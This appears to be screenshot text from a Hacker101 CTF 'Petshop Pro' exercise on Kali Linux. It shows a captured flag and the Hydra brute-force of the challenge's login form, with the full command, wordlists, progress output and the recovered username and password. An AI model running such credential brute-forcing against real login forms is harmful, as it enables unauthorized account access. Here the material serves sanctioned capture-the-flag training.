 1 2 3 4 21:21
Petshop Pro — Home
1 million usernames.txt - Busca
restore a previous session hyd
Hacker101 CTF
0fedeabc10447f905116c52341b23b91.ctf.hacker101.com
cds@kali: ~
File Actions Edit View Help
Petshop Pro
0 items in cart
^FLAG^148bf0897e0301
Kitten
8"x10" color glossy photog
Add to Cart — Edit
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
[INFORMATION] reading restore file ./hydra.restore
[WARNING] options after -R are now honored (since v8.6)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-21 20:31:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:10177/p:1), ~637 tries per task
[DATA] attacking http-post-forms://0fedeabc10447f905116c52341b23b91.ctf.hacker101.com:443/login:username=^USER^&password=^PASS^&Login=Login:Inva
lid username
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 2322.00 tries/min, 2322 tries in 00:01h, 7855 to do in 00:04h, 16 active
[STATUS] 990.33 tries/min, 2971 tries in 00:03h, 7206 to do in 00:08h, 16 active
[STATUS] 611.71 tries/min, 4282 tries in 00:07h, 5895 to do in 00:10h, 16 active
[STATUS] 491.42 tries/min, 5897 tries in 00:12h, 4280 to do in 00:09h, 16 active
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com   login: moyra   password: peperoni
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(cds㉿kali)-[~]
└─$ hydra -l moyra -P /usr/share/wordlists/rockyou.txt  0fedeabc10447f905116c52341b23b91.ctf.hacker101.com  https-post-form '/login:username=^US
ER^&password=^PASS^&Login=Login:Invalid username' -vv -R
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
[INFORMATION] reading restore file ./hydra.restore
[WARNING] options after -R are now honored (since v8.6)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-21 20:48:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:10177/p:1), ~637 tries per task
[DATA] attacking http-post-forms://0fedeabc10447f905116c52341b23b91.ctf.hacker101.com:443/login:username=^USER^&password=^PASS^&Login=Login:Inva
lid username
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 7617.00 tries/min, 7617 tries in 00:01h, 2560 to do in 00:01h, 16 active
[STATUS] 3983.00 tries/min, 7966 tries in 00:02h, 2211 to do in 00:01h, 16 active
[STATUS] 2758.67 tries/min, 8276 tries in 00:03h, 1901 to do in 00:01h, 16 active
[STATUS] 2142.50 tries/min, 8570 tries in 00:04h, 1607 to do in 00:01h, 16 active
[STATUS] 1775.40 tries/min, 8877 tries in 00:05h, 1300 to do in 00:01h, 16 active
[STATUS] 1533.17 tries/min, 9199 tries in 00:06h, 978 to do in 00:01h, 16 active
[STATUS] 1359.57 tries/min, 9517 tries in 00:07h, 660 to do in 00:01h, 16 active
[STATUS] 1232.50 tries/min, 9860 tries in 00:08h, 317 to do in 00:01h, 16 active